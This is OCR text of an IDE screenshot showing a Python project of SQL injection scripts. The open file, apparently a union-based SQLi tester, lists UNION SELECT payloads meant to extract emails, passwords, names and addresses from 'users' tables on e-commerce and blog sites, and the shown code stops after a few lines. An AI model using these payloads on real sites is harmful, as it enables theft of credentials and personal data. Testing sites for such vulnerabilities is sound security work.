 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - Union-Based SQLi.py
pythonProject Union-Based SQLi.py gui
Project
Project
Time-Based SQLi.py Content-Based Blind SQLi.py Blind-SQLi.py gui.py Union-Based SQLi.py Out-Of-Band SQLi.py Error-Based SQLi.py
pythonProject [pythonProject4] C:\Users\Naveen krishna k v\Pyc
.pytest_cache
venv library root
Blind-SQLi.py
Boolean-Based SQLi.py
Content-Based Blind SQLi.py
Error-Based SQLi.py
gui.py
Out-Of-Band SQLi.py
Time-Based SQLi.py
Union-Based SQLi.py
Qt wtgui.ui
External Libraries
Scratches and Consoles
1 11 1
1 import requests
2 from bs4 import BeautifulSoup
3
4 def uniontest_sql_injection(url):
5 # Define a list of common database query keywords to use in the UNION SELECT attack
6 query_keywords = ['SELECT', 'FROM', 'WHERE', 'JOIN', 'LIMIT']
7
8 # Define a list of payloads to test for the UNION BASED SQL injection vulnerability
9 payloads = [
10 #e-commerce
11 # Additional payloads for the 'users' table
12 "1' UNION SELECT email, password FROM users--",
13 "1' UNION SELECT firstname, lastname, email FROM users--",
14 "1' UNION SELECT address, city, country FROM users--",
15 # Additional payloads for the 'products' table
16 "1' UNION SELECT name, price, description FROM products--",
17 "1' UNION SELECT name, category, rating FROM products--",
18 "1' UNION SELECT name, image_url, stock_quantity FROM products--",
19
20 #blogs
21 # Additional payloads for the 'users' table
uniontest_sql_injection()
Run: gui